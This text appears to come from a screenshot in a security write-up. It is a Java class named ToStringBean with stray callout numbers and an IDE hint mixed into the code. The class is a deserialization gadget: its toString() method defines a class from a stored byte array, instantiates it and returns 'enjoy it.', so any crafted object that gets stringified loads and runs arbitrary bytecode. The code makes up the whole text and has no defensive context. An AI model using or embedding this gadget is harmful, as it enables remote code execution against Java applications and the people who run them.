 public class ToStringBean extends ClassLoader implements Serializable {
private byte[] ClassByte; 1
public ToStringBean() {
}
public String toString() {
ToStringBean toStringBean = new ToStringBean();
Class clazz = toStringBean.defineClass((String)null, this.ClassByte, off: 0, this.ClassByte.length);
2
Object var3 = null;
try {
var3 = clazz.newInstance(); 3
} catch (InstantiationException var5) {
var5.printStackTrace();
} catch (IllegalAccessException var6) {
var6.printStackTrace();
}
return "enjoy it.";
}
}